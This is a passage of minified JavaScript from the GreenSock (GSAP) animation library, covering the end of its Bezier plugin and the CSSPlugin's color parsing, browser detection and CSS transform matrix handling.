h;for(j=0;n>=j;j++)l=c(a,m[j],g,h,i,n!==j),o[j]=l.end;for(k in b)q[k]=b[k];return q.values=o,h=new e(a,"bezier",0,0,l.pt,2),h.data=l,h.plugin=i,h.setRatio=d,0===q.autoRotate&&(q.autoRotate=!0),!q.autoRotate||q.autoRotate instanceof Array||(j=q.autoRotate===!0?0:Number(q.autoRotate),q.autoRotate=null!=l.end.left?[["left","top","rotation",j,!1]]:null!=l.end.x&&[["x","y","rotation",j,!1]]),q.autoRotate&&(g._transform||g._enableTransforms(!1),l.autoRotate=g._target._gsTransform,l.proxy.rotation=l.autoRotate.rotation||0),i._onInitTween(l.proxy,q,g._tween),h}})}},q._roundProps=function(a,b){for(var c=this._overwriteProps,d=c.length;--d>-1;)(a[c[d]]||a.bezier||a.bezierThrough)&&(this._round[c[d]]=b)},q._kill=function(a){var b,c,d=this._props;for(b in this._beziers)if(b in a)for(delete this._beziers[b],delete this._func[b],c=d.length;--c>-1;)d[c]===b&&d.splice(c,1);return this._super._kill.call(this,a)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(a,b){var c,d,e,f,g=function(){a.call(this,"css"),this._overwriteProps.length=0,this.setRatio=g.prototype.setRatio},h=_gsScope._gsDefine.globals,i={},j=g.prototype=new a("css");j.constructor=g,g.version="1.18.5",g.API=2,g.defaultTransformPerspective=0,g.defaultSkewType="compensated",g.defaultSmoothOrigin=!0,j="px",g.suffixMap={top:j,right:j,bottom:j,left:j,width:j,height:j,fontSize:j,padding:j,margin:j,perspective:j,lineHeight:""};var k,l,m,n,o,p,q=/(?:\-|\.|\b)(\d|\.|e\-)+/g,r=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,s=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,t=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,u=/(?:\d|\-|\+|=|#|\.)*/g,v=/opacity *= *([^)]*)/i,w=/opacity:([^;]*)/i,x=/alpha\(opacity *=.+?\)/i,y=/^(rgb|hsl)/,z=/([A-Z])/g,A=/-([a-z])/gi,B=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,C=function(a,b){return b.toUpperCase()},D=/(?:Left|Right|Width)/i,E=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,F=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,G=/,(?=[^\)]*(?:\(|$))/gi,H=/[\s,\(]/i,I=Math.PI/180,J=180/Math.PI,K={},L=document,M=function(a){return L.createElementNS?L.createElementNS("http://www.w3.org/1999/xhtml",a):L.createElement(a)},N=M("div"),O=M("img"),P=g._internals={_specialProps:i},Q=navigator.userAgent,R=function(){var a=Q.indexOf("Android"),b=M("a");return m=-1!==Q.indexOf("Safari")&&-1===Q.indexOf("Chrome")&&(-1===a||Number(Q.substr(a+8,1))>3),o=m&&Number(Q.substr(Q.indexOf("Version/")+8,1))<6,n=-1!==Q.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(Q)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(Q))&&(p=parseFloat(RegExp.$1)),!!b&&(b.style.cssText="top:1px;opacity:.55;",/^0.55/.test(b.style.opacity))}(),S=function(a){return v.test("string"==typeof a?a:(a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100:1},T=function(a){window.console&&console.log(a)},U="",V="",W=function(a,b){b=b||N;var c,d,e=b.style;if(void 0!==e[a])return a;for(a=a.charAt(0).toUpperCase()+a.substr(1),c=["O","Moz","ms","Ms","Webkit"],d=5;--d>-1&&void 0===e[c[d]+a];);return d>=0?(V=3===d?"ms":c[d],U="-"+V.toLowerCase()+"-",V+a):null},X=L.defaultView?L.defaultView.getComputedStyle:function(){},Y=g.getStyle=function(a,b,c,d,e){var f;return R||"opacity"!==b?(!d&&a.style[b]?f=a.style[b]:(c=c||X(a))?f=c[b]||c.getPropertyValue(b)||c.getPropertyValue(b.replace(z,"-$1").toLowerCase()):a.currentStyle&&(f=a.currentStyle[b]),null==e||f&&"none"!==f&&"auto"!==f&&"auto auto"!==f?f:e):S(a)},Z=P.convertToPixels=function(a,c,d,e,f){if("px"===e||!e)return d;if("auto"===e||!d)return 0;var h,i,j,k=D.test(c),l=a,m=N.style,n=0>d,o=1===d;if(n&&(d=-d),o&&(d*=100),"%"===e&&-1!==c.indexOf("border"))h=d/100*(k?a.clientWidth:a.clientHeight);else{if(m.cssText="border:0 solid red;position:"+Y(a,"position")+";line-height:0;","%"!==e&&l.appendChild&&"v"!==e.charAt(0)&&"rem"!==e)m[k?"borderLeftWidth":"borderTopWidth"]=d+e;else{if(l=a.parentNode||L.body,i=l._gsCache,j=b.ticker.frame,i&&k&&i.time===j)return i.width*d/100;m[k?"width":"height"]=d+e}l.appendChild(N),h=parseFloat(N[k?"offsetWidth":"offsetHeight"]),l.removeChild(N),k&&"%"===e&&g.cacheWidths!==!1&&(i=l._gsCache=l._gsCache||{},i.time=j,i.width=h/d*100),0!==h||f||(h=Z(a,c,d,e,!0))}return o&&(h/=100),n?-h:h},$=P.calculateOffset=function(a,b,c){if("absolute"!==Y(a,"position",c))return 0;var d="left"===b?"Left":"Top",e=Y(a,"margin"+d,c);return a["offset"+d]-(Z(a,b,parseFloat(e),e.replace(u,""))||0)},_=function(a,b){var c,d,e,f={};if(b=b||X(a,null))if(c=b.length)for(;--c>-1;)e=b[c],(-1===e.indexOf("-transform")||Aa===e)&&(f[e.replace(A,C)]=b.getPropertyValue(e));else for(c in b)(-1===c.indexOf("Transform")||za===c)&&(f[c]=b[c]);else if(b=a.currentStyle||a.style)for(c in b)"string"==typeof c&&void 0===f[c]&&(f[c.replace(A,C)]=b[c]);return R||(f.opacity=S(a)),d=Na(a,b,!1),f.rotation=d.rotation,f.skewX=d.skewX,f.scaleX=d.scaleX,f.scaleY=d.scaleY,f.x=d.x,f.y=d.y,Ca&&(f.z=d.z,f.rotationX=d.rotationX,f.rotationY=d.rotationY,f.scaleZ=d.scaleZ),f.filters&&delete f.filters,f},aa=function(a,b,c,d,e){var f,g,h,i={},j=a.style;for(g in c)"cssText"!==g&&"length"!==g&&isNaN(g)&&(b[g]!==(f=c[g])||e&&e[g])&&-1===g.indexOf("Origin")&&("number"==typeof f||"string"==typeof f)&&(i[g]="auto"!==f||"left"!==g&&"top"!==g?""!==f&&"auto"!==f&&"none"!==f||"string"!=typeof b[g]||""===b[g].replace(t,"")?f:0:$(a,g),void 0!==j[g]&&(h=new pa(j,g,j[g],h)));if(d)for(g in d)"className"!==g&&(i[g]=d[g]);return{difs:i,firstMPT:h}},ba={width:["Left","Right"],height:["Top","Bottom"]},ca=["marginLeft","marginRight","marginTop","marginBottom"],da=function(a,b,c){if("svg"===(a.nodeName+"").toLowerCase())return(c||X(a))[b]||0;if(a.getBBox&&Ka(a))return a.getBBox()[b]||0;var d=parseFloat("width"===b?a.offsetWidth:a.offsetHeight),e=ba[b],f=e.length;for(c=c||X(a,null);--f>-1;)d-=parseFloat(Y(a,"padding"+e[f],c,!0))||0,d-=parseFloat(Y(a,"border"+e[f]+"Width",c,!0))||0;return d},ea=function(a,b){if("contain"===a||"auto"===a||"auto auto"===a)return a+" ";(null==a||""===a)&&(a="0 0");var c,d=a.split(" "),e=-1!==a.indexOf("left")?"0%":-1!==a.indexOf("right")?"100%":d[0],f=-1!==a.indexOf("top")?"0%":-1!==a.indexOf("bottom")?"100%":d[1];if(d.length>3&&!b){for(d=a.split(", ").join(",").split(","),a=[],c=0;c<d.length;c++)a.push(ea(d[c]));return a.join(",")}return null==f?f="center"===e?"50%":"0":"center"===f&&(f="50%"),("center"===e||isNaN(parseFloat(e))&&-1===(e+"").indexOf("="))&&(e="50%"),a=e+" "+f+(d.length>2?" "+d[2]:""),b&&(b.oxp=-1!==e.indexOf("%"),b.oyp=-1!==f.indexOf("%"),b.oxr="="===e.charAt(1),b.oyr="="===f.charAt(1),b.ox=parseFloat(e.replace(t,"")),b.oy=parseFloat(f.replace(t,"")),b.v=a),b||a},fa=function(a,b){return"string"==typeof a&&"="===a.charAt(1)?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2)):parseFloat(a)-parseFloat(b)||0},ga=function(a,b){return null==a?b:"string"==typeof a&&"="===a.charAt(1)?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2))+b:parseFloat(a)||0},ha=function(a,b,c,d){var e,f,g,h,i,j=1e-6;return null==a?h=b:"number"==typeof a?h=a:(e=360,f=a.split("_"),i="="===a.charAt(1),g=(i?parseInt(a.charAt(0)+"1",10)*parseFloat(f[0].substr(2)):parseFloat(f[0]))*(-1===a.indexOf("rad")?1:J)-(i?0:b),f.length&&(d&&(d[c]=b+g),-1!==a.indexOf("short")&&(g%=e,g!==g%(e/2)&&(g=0>g?g+e:g-e)),-1!==a.indexOf("_cw")&&0>g?g=(g+9999999999*e)%e-(g/e|0)*e:-1!==a.indexOf("ccw")&&g>0&&(g=(g-9999999999*e)%e-(g/e|0)*e)),h=b+g),j>h&&h>-j&&(h=0),h},ia={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ja=function(a,b,c){return a=0>a?a+1:a>1?a-1:a,255*(1>6*a?b+(c-b)*a*6:.5>a?c:2>3*a?b+(c-b)*(2/3-a)*6:b)+.5|0},ka=g.parseColor=function(a,b){var c,d,e,f,g,h,i,j,k,l,m;if(a)if("number"==typeof a)c=[a>>16,a>>8&255,255&a];else{if(","===a.charAt(a.length-1)&&(a=a.substr(0,a.length-1)),ia[a])c=ia[a];else if("#"===a.charAt(0))4===a.length&&(d=a.charAt(1),e=a.charAt(2),f=a.charAt(3),a="#"+d+d+e+e+f+f),a=parseInt(a.substr(1),16),c=[a>>16,a>>8&255,255&a];else if("hsl"===a.substr(0,3))if(c=m=a.match(q),b){if(-1!==a.indexOf("="))return a.match(r)}else g=Number(c[0])%360/360,h=Number(c[1])/100,i=Number(c[2])/100,e=.5>=i?i*(h+1):i+h-i*h,d=2*i-e,c.length>3&&(c[3]=Number(a[3])),c[0]=ja(g+1/3,d,e),c[1]=ja(g,d,e),c[2]=ja(g-1/3,d,e);else c=a.match(q)||ia.transparent;c[0]=Number(c[0]),c[1]=Number(c[1]),c[2]=Number(c[2]),c.length>3&&(c[3]=Number(c[3]))}else c=ia.black;return b&&!m&&(d=c[0]/255,e=c[1]/255,f=c[2]/255,j=Math.max(d,e,f),k=Math.min(d,e,f),i=(j+k)/2,j===k?g=h=0:(l=j-k,h=i>.5?l/(2-j-k):l/(j+k),g=j===d?(e-f)/l+(f>e?6:0):j===e?(f-d)/l+2:(d-e)/l+4,g*=60),c[0]=g+.5|0,c[1]=100*h+.5|0,c[2]=100*i+.5|0),c},la=function(a,b){var c,d,e,f=a.match(ma)||[],g=0,h=f.length?"":a;for(c=0;c<f.length;c++)d=f[c],e=a.substr(g,a.indexOf(d,g)-g),g+=e.length+d.length,d=ka(d,b),3===d.length&&d.push(1),h+=e+(b?"hsla("+d[0]+","+d[1]+"%,"+d[2]+"%,"+d[3]:"rgba("+d.join(","))+")";return h+a.substr(g)},ma="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(j in ia)ma+="|"+j+"\\b";ma=new RegExp(ma+")","gi"),g.colorStringFilter=function(a){var b,c=a[0]+a[1];ma.test(c)&&(b=-1!==c.indexOf("hsl(")||-1!==c.indexOf("hsla("),a[0]=la(a[0],b),a[1]=la(a[1],b)),ma.lastIndex=0},b.defaultStringFilter||(b.defaultStringFilter=g.colorStringFilter);var na=function(a,b,c,d){if(null==a)return function(a){return a};var e,f=b?(a.match(ma)||[""])[0]:"",g=a.split(f).join("").match(s)||[],h=a.substr(0,a.indexOf(g[0])),i=")"===a.charAt(a.length-1)?")":"",j=-1!==a.indexOf(" ")?" ":",",k=g.length,l=k>0?g[0].replace(q,""):"";return k?e=b?function(a){var b,m,n,o;if("number"==typeof a)a+=l;else if(d&&G.test(a)){for(o=a.replace(G,"|").split("|"),n=0;n<o.length;n++)o[n]=e(o[n]);return o.join(",")}if(b=(a.match(ma)||[f])[0],m=a.split(b).join("").match(s)||[],n=m.length,k>n--)for(;++n<k;)m[n]=c?m[(n-1)/2|0]:g[n];return h+m.join(j)+j+b+i+(-1!==a.indexOf("inset")?" inset":"")}:function(a){var b,f,m;if("number"==typeof a)a+=l;else if(d&&G.test(a)){for(f=a.replace(G,"|").split("|"),m=0;m<f.length;m++)f[m]=e(f[m]);return f.join(",")}if(b=a.match(s)||[],m=b.length,k>m--)for(;++m<k;)b[m]=c?b[(m-1)/2|0]:g[m];return h+b.join(j)+i}:function(a){return a}},oa=function(a){return a=a.split(","),function(b,c,d,e,f,g,h){var i,j=(c+"").split(" ");for(h={},i=0;4>i;i++)h[a[i]]=j[i]=j[i]||j[(i-1)/2>>0];return e.parse(b,h,f,g)}},pa=(P._setPluginRatio=function(a){this.plugin.setRatio(a);for(var b,c,d,e,f,g=this.data,h=g.proxy,i=g.firstMPT,j=1e-6;i;)b=h[i.v],i.r?b=Math.round(b):j>b&&b>-j&&(b=0),i.t[i.p]=b,i=i._next;if(g.autoRotate&&(g.autoRotate.rotation=h.rotation),1===a||0===a)for(i=g.firstMPT,f=1===a?"e":"b";i;){if(c=i.t,c.type){if(1===c.type){for(e=c.xs0+c.s+c.xs1,d=1;d<c.l;d++)e+=c["xn"+d]+c["xs"+(d+1)];c[f]=e}}else c[f]=c.s+c.xs0;i=i._next}},function(a,b,c,d,e){this.t=a,this.p=b,this.v=c,this.r=e,d&&(d._prev=this,this._next=d)}),qa=(P._parseToProxy=function(a,b,c,d,e,f){var g,h,i,j,k,l=d,m={},n={},o=c._transform,p=K;for(c._transform=null,K=b,d=k=c.parse(a,b,d,e),K=p,f&&(c._transform=o,l&&(l._prev=null,l._prev&&(l._prev._next=null)));d&&d!==l;){if(d.type<=1&&(h=d.p,n[h]=d.s+d.c,m[h]=d.s,f||(j=new pa(d,"s",h,j,d.r),d.c=0),1===d.type))for(g=d.l;--g>0;)i="xn"+g,h=d.p+"_"+i,n[h]=d.data[i],m[h]=d[i],f||(j=new pa(d,i,h,j,d.rxp[i]));d=d._next}return{proxy:m,end:n,firstMPT:j,pt:k}},P.CSSPropTween=function(a,b,d,e,g,h,i,j,k,l,m){this.t=a,this.p=b,this.s=d,this.c=e,this.n=i||b,a instanceof qa||f.push(this.n),this.r=j,this.type=h||0,k&&(this.pr=k,c=!0),this.b=void 0===l?d:l,this.e=void 0===m?d+e:m,g&&(this._next=g,g._prev=this)}),ra=function(a,b,c,d,e,f){var g=new qa(a,b,c,d-c,e,(-1),f);return g.b=c,g.e=g.xs0=d,g},sa=g.parseComplex=function(a,b,c,d,e,f,h,i,j,l){c=c||f||"",h=new qa(a,b,0,0,h,l?2:1,null,(!1),i,c,d),d+="",e&&ma.test(d+c)&&(d=[c,d],g.colorStringFilter(d),c=d[0],d=d[1]);var m,n,o,p,s,t,u,v,w,x,y,z,A,B=c.split(", ").join(",").split(" "),C=d.split(", ").join(",").split(" "),D=B.length,E=k!==!1;for((-1!==d.indexOf(",")||-1!==c.indexOf(","))&&(B=B.join(" ").replace(G,", ").split(" "),C=C.join(" ").replace(G,", ").split(" "),D=B.length),D!==C.length&&(B=(f||"").split(" "),D=B.length),h.plugin=j,h.setRatio=l,ma.lastIndex=0,m=0;D>m;m++)if(p=B[m],s=C[m],v=parseFloat(p),v||0===v)h.appendXtra("",v,fa(s,v),s.replace(r,""),E&&-1!==s.indexOf("px"),!0);else if(e&&ma.test(p))z=s.indexOf(")")+1,z=")"+(z?s.substr(z):""),A=-1!==s.indexOf("hsl")&&R,p=ka(p,A),s=ka(s,A),w=p.length+s.length>6,w&&!R&&0===s[3]?(h["xs"+h.l]+=h.l?" transparent":"transparent",h.e=h.e.split(C[m]).join("transparent")):(R||(w=!1),A?h.appendXtra(w?"hsla(":"hsl(",p[0],fa(s[0],p[0]),",",!1,!0).appendXtra("",p[1],fa(s[1],p[1]),"%,",!1).appendXtra("",p[2],fa(s[2],p[2]),w?"%,":"%"+z,!1):h.appendXtra(w?"rgba(":"rgb(",p[0],s[0]-p[0],",",!0,!0).appendXtra("",p[1],s[1]-p[1],",",!0).appendXtra("",p[2],s[2]-p[2],w?",":z,!0),w&&(p=p.length<4?1:p[3],h.appendXtra("",p,(s.length<4?1:s[3])-p,z,!1))),ma.lastIndex=0;else if(t=p.match(q)){if(u=s.match(r),!u||u.length!==t.length)return h;for(o=0,n=0;n<t.length;n++)y=t[n],x=p.indexOf(y,o),h.appendXtra(p.substr(o,x-o),Number(y),fa(u[n],y),"",E&&"px"===p.substr(x+y.length,2),0===n),o=x+y.length;h["xs"+h.l]+=p.substr(o)}else h["xs"+h.l]+=h.l||h["xs"+h.l]?" "+s:s;if(-1!==d.indexOf("=")&&h.data){for(z=h.xs0+h.data.s,m=1;m<h.l;m++)z+=h["xs"+m]+h.data["xn"+m];h.e=z+h["xs"+m]}return h.l||(h.type=-1,h.xs0=h.e),h.xfirst||h},ta=9;for(j=qa.prototype,j.l=j.pr=0;--ta>0;)j["xn"+ta]=0,j["xs"+ta]="";j.xs0="",j._next=j._prev=j.xfirst=j.data=j.plugin=j.setRatio=j.rxp=null,j.appendXtra=function(a,b,c,d,e,f){var g=this,h=g.l;return g["xs"+h]+=f&&(h||g["xs"+h])?" "+a:a||"",c||0===h||g.plugin?(g.l++,g.type=g.setRatio?2:1,g["xs"+g.l]=d||"",h>0?(g.data["xn"+h]=b+c,g.rxp["xn"+h]=e,g["xn"+h]=b,g.plugin||(g.xfirst=new qa(g,"xn"+h,b,c,g.xfirst||g,0,g.n,e,g.pr),g.xfirst.xs0=0),g):(g.data={s:b+c},g.rxp={},g.s=b,g.c=c,g.r=e,g)):(g["xs"+h]+=b+(d||""),g)};var ua=function(a,b){b=b||{},this.p=b.prefix?W(a)||a:a,i[a]=i[this.p]=this,this.format=b.formatter||na(b.defaultValue,b.color,b.collapsible,b.multi),b.parser&&(this.parse=b.parser),this.clrs=b.color,this.multi=b.multi,this.keyword=b.keyword,this.dflt=b.defaultValue,this.pr=b.priority||0},va=P._registerComplexSpecialProp=function(a,b,c){"object"!=typeof b&&(b={parser:c});var d,e,f=a.split(","),g=b.defaultValue;for(c=c||[g],d=0;d<f.length;d++)b.prefix=0===d&&b.prefix,b.defaultValue=c[d]||g,e=new ua(f[d],b)},wa=function(a){if(!i[a]){var b=a.charAt(0).toUpperCase()+a.substr(1)+"Plugin";va(a,{parser:function(a,c,d,e,f,g,j){var k=h.com.greensock.plugins[b];return k?(k._cssRegister(),i[d].parse(a,c,d,e,f,g,j)):(T("Error: "+b+" js file not loaded."),f)}})}};j=ua.prototype,j.parseComplex=function(a,b,c,d,e,f){var g,h,i,j,k,l,m=this.keyword;if(this.multi&&(G.test(c)||G.test(b)?(h=b.replace(G,"|").split("|"),i=c.replace(G,"|").split("|")):m&&(h=[b],i=[c])),i){for(j=i.length>h.length?i.length:h.length,g=0;j>g;g++)b=h[g]=h[g]||this.dflt,c=i[g]=i[g]||this.dflt,m&&(k=b.indexOf(m),l=c.indexOf(m),k!==l&&(-1===l?h[g]=h[g].split(m).join(""):-1===k&&(h[g]+=" "+m)));b=h.join(", "),c=i.join(", ")}return sa(a,this.p,b,c,this.clrs,this.dflt,d,this.pr,e,f)},j.parse=function(a,b,c,d,f,g,h){return this.parseComplex(a.style,this.format(Y(a,this.p,e,!1,this.dflt)),this.format(b),f,g)},g.registerSpecialProp=function(a,b,c){va(a,{parser:function(a,d,e,f,g,h,i){var j=new qa(a,e,0,0,g,2,e,(!1),c);return j.plugin=h,j.setRatio=b(a,d,f._tween,e),j},priority:c})},g.useSVGTransformAttr=m||n;var xa,ya="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),za=W("transform"),Aa=U+"transform",Ba=W("transformOrigin"),Ca=null!==W("perspective"),Da=P.Transform=function(){this.perspective=parseFloat(g.defaultTransformPerspective)||0,this.force3D=!(g.defaultForce3D===!1||!Ca)&&(g.defaultForce3D||"auto")},Ea=window.SVGElement,Fa=function(a,b,c){var d,e=L.createElementNS("http://www.w3.org/2000/svg",a),f=/([a-z])([A-Z])/g;for(d in c)e.setAttributeNS(null,d.replace(f,"$1-$2").toLowerCase(),c[d]);return b.appendChild(e),e},Ga=L.documentElement,Ha=function(){var a,b,c,d=p||/Android/i.test(Q)&&!window.chrome;return L.createElementNS&&!d&&(a=Fa("svg",Ga),b=Fa("rect",a,{width:100,height:50,x:100}),c=b.getBoundingClientRect().width,b.style[Ba]="50% 50%",b.style[za]="scaleX(0.5)",d=c===b.getBoundingClientRect().width&&!(n&&Ca),Ga.removeChild(a)),d}(),Ia=function(a,b,c,d,e,f){var h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=a._gsTransform,w=Ma(a,!0);v&&(t=v.xOrigin,u=v.yOrigin),(!d||(h=d.split(" ")).length<2)&&(n=a.getBBox(),b=ea(b).split(" "),h=[(-1!==b[0].indexOf("%")?parseFloat(b[0])/100*n.width:parseFloat(b[0]))+n.x,(-1!==b[1].indexOf("%")?parseFloat(b[1])/100*n.height:parseFloat(b[1]))+n.y]),c.xOrigin=k=parseFloat(h[0]),c.yOrigin=l=parseFloat(h[1]),d&&w!==La&&(m=w[0],n=w[1],o=w[2],p=w[3],q=w[4],r=w[5],s=m*p-n*o,i=k*(p/s)+l*(-o/s)+(o*r-p*q)/s,j=k*(-n/s)+l*(m/s)-(m*r-n*q)/s,k=c.xOrigin=h[0]=i,l=c.yOrigin=h[1]=j),v&&(f&&(c.xOffset=v.xOffset,c.yOffset=v.yOffset,v=c),e||e!==!1&&g.defaultSmoothOrigin!==!1?(i=k-t,j=l-u,v.xOffset+=i*w[0]+j*w[2]-i,v.yOffset+=i*w[1]+j*w[3]-j):v.xOffset=v.yOffset=0),f||a.setAttribute("data-svg-origin",h.join(" "))},Ja=function(a){try{return a.getBBox()}catch(a){}},Ka=function(a){return!!(Ea&&a.getBBox&&a.getCTM&&Ja(a)&&(!a.parentNode||a.parentNode.getBBox&&a.parentNode.getCTM))},La=[1,0,0,1,0,0],Ma=function(a,b){var c,d,e,f,g,h,i=a._gsTransform||new Da,j=1e5,k=a.style;if(za?d=Y(a,Aa,null,!0):a.currentStyle&&(d=a.currentStyle.filter.match(E),d=d&&4===d.length?[d[0].substr(4),Number(d[2].substr(4)),Number(d[1].substr(4)),d[3].substr(4),i.x||0,i.y||0].join(","):""),c=!d||"none"===d||"matrix(1, 0, 0, 1, 0, 0)"===d,c&&za&&((h="none"===X(a).display)||!a.parentNode)&&(h&&(f=k.display,k.display="block"),a.parentNode||(g=1,Ga.appendChild(a)),d=Y(a,Aa,null,!0),c=!d||"none"===d||"matrix(1, 0, 0, 1, 0, 0)"===d,f?k.display=f:h&&Ra(k,"display"),g&&Ga.removeChild(a)),(i.svg||a.getBBox&&Ka(a))&&(c&&-1!==(k[za]+"").indexOf("matrix")&&(d=k[za],c=0),e=a.getAttribute("transform"),c&&e&&(-1!==e.indexOf("matrix")?(d=e,c=0):-1!==e.indexOf("translate")&&(d="matrix(1,0,0,1,"+e.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",c=0))),c)return La;for(e=(d||"").match(q)||[],ta=e.length;--ta>-1;)f=Number(e[ta]),e[ta]=(g=f-(f|=0))?(g*j+(0>g?-.5:.5)|0)/j+f:f;return b&&e.length>6?[e[0],e[1],e[4],e[5],e[12],e[13]]:e},Na=P.getTransform=function(a,c,d,e){if(a._gsTransform&&d&&!e)return a._gsTransform;var f,h,i,j,k,l,m=d?a._gsTransform||new Da:new Da,n=m.scaleX<0,o=2e-5,p=1e5,q=Ca?parseFloat(Y(a,Ba,c,!1,"0 0 0").split(" ")[2])||m.zOrigin||0:0,r=parseFloat(g.defaultTransformPerspective)||0;if(m.svg=!(!a.getBBox||!Ka(a)),m.svg&&(Ia(a,Y(a,Ba,c,!1,"50% 50%")+"",m,a.getAttribute("data-svg-origin")),xa=g.useSVGTransformAttr||Ha),f=Ma(a),f!==La){if(16===f.length){var s,t,u,v,w,x=f[0],y=f[1],z=f[2],A=f[3],B=f[4],C=f[5],D=f[6],E=f[7],F=f[8],G=f[9],H=f[10],I=f[12],K=f[13],L=f[14],M=f[11],N=Math.atan2(D,H);m.zOrigin&&(L=-m.zOrigin,I=F*L-f[12],K=G*L-f[13],L=H*L+m.zOrigin-f[14]),m.rotationX=N*J,N&&(v=Math.cos(-N),w=Math.sin(-N),s=B*v+F*w,t=C*v+G*w,u=D*v+H*w,F=B*-w+F*v,G=C*-w+G*v,H=D*-w+H*v,M=E*-w+M*v,B=s,C=t,D=u),N=Math.atan2(-z,H),m.rotationY=N*J,N&&(v=Math.cos(-N),w=Math.sin(-N),s=x*v-F*w,t=y*v-G*w,u=z*v-H*w,G=y*w+G*v,H=z*w+H*v,M=A*w+M*v,x=s,y=t,z=u),N=Math.atan2(y,x),m.rotation=N*J,N&&(v=Math.cos(-N),w=Math.sin(-N),x=x*v+B*w,t=y*v+C*w,C=y*-w+C*v,D=z*-w+D*v,y=t),m.rotationX&&Math.abs(m.rotationX)+Math.abs(m.rotation)>359.9&&(m.rotationX=m.rotation=0,m.rotationY=180-m.rotationY),m.scaleX=(Math.sqrt(x*x+y*y)*p+.5|0)/p,m.scaleY=(Math.sqrt(C*C+G*G)*p+.5|0)/p,m.scaleZ=(Math.sqrt(D*D+H*H)*p+.5|0)/p,m.rotationX||m.rotationY?m.skewX=0:(m.skewX=B||C?Math.atan2(B,C)*J+m.rotation:m.skewX||0,Math.abs(m.skewX)>90&&Math.abs(m.skewX)<270&&(n?(m.scaleX*=-1,m.skewX+=m.rotation<=0?180:-180,m.rotation+=m.rotation<=0?180:-180):(m.scaleY*=-1,m.skewX+=m.skewX<=0?180:-180))),m.perspective=M?1/(0>M?-M:M):0,m.x=I,m.y=K,m.z=L,m.svg&&(m.x-=m.xOrigin-(m.xOrigin*x-m.yOrigin*B),m.y-=m.yOrigin-(m.yOrigin*y-m.xOrigin*C))}else if(!Ca||e||!f.length||m.x!==f[4]||m.y!==f[5]||!m.rotationX&&!m.rotationY){var O=f.length>=6,P=O?f[0]:1,Q=f[1]||0,R=f[2]||0,S=O?f[3]:1;m.x=f[4]||0,m.y=f[5]||0,i=Math.sqrt(P*P+Q*Q),j=Math.sqrt(S*S+R*R),k=P||Q?Math.atan2(Q,P)*J:m.rotation||0,l=R||S?Math.atan2(R,S)*J+k:m.skewX||0,Math.abs(l)>90&&Math.abs(l)<270&&(n?(i*=-1,l+=0>=k?180:-180,k+=0>=k?180:-180):(j*=-1,l+=0>=l?180:-180)),m.scaleX=i,m.scaleY=j,m.rotation=k,m.skewX=l,Ca&&(m.rotationX=m.rotationY=m.z=0,m.perspective=r,m.scaleZ=1),m.svg&&(m.x-=m.xOrigin-(m.xOrigin*P+m.yOrigin*R),m.y-=m.yOrigin-(m.xOrigin*Q+m.yOrigin*S))}m.zOrigin=q;for(h in m)m[h]<o&&m[h]>-o&&(m[h]=0)}return d&&(a._gsTransform=m,m.svg&&(xa&&a.style[za]?b.delayedCall(.001,function(){Ra(a.style,za)}):!xa&&a.getAttribute("transform")&&b.delayedCall(.001,function(){a.removeAttribute("transform")}))),m},Oa=function(a){var b,c,d=this.data,e=-d.rotation*I,f=e+d.skewX*I,g=1e5,h=(Math.cos(e)*d.scaleX*g|0)/g,i=(Math.sin(e)*d.scaleX*g|0)/g,j=(Math.sin(f)*-d.scaleY*g|0)/g,k=(Math.cos(f)*d.scaleY*g|0)/g,l=this.t.style,m=this.t.currentStyle;if(m){c=i,i=-j,j=-c,b=m.filter,l.filter="";var n,o,q=this.t.offsetWidth,r=this.t.offsetHeight,s="absolute"!==m.position,t="progid:DXImageTransform.Microsoft.Matrix(M11="+h+", M12="+i+", M21="+j+", M22="+k,w=d.x+q*d.xPercent/100,x=d.y+r*d.yPercent/100;if(null!=d.ox&&(n=(d.oxp?q*d.ox*.01:d.ox)-q/2,o=(d.oyp?r*d.oy*.01:d.oy)-r/2,w+=n-(n*h+o*i),x+=o-(n*j+o*k)),s?(n=q/2,o=r/2,t+=", Dx="+(n-(n*h+o*i)+w)+", Dy="+(o-(n*j+o*k)+x)+")"):t+=", sizingMethod='auto expand')",-1!==b.indexOf("DXImageTransform.Microsoft.Matrix(")?l.filter=b.replace(F,t):l.filter=t+" "+b,(0===a||1===a)&&1===h&&0===i&&0===j&&1===k&&(s&&-1===t.indexOf("Dx=0, Dy=0")||v.test(b)&&100!==parseFloat(RegExp.$1)||-1===b.indexOf(b.indexOf("Alpha"))&&l.removeAttribute("filter")),!s){var 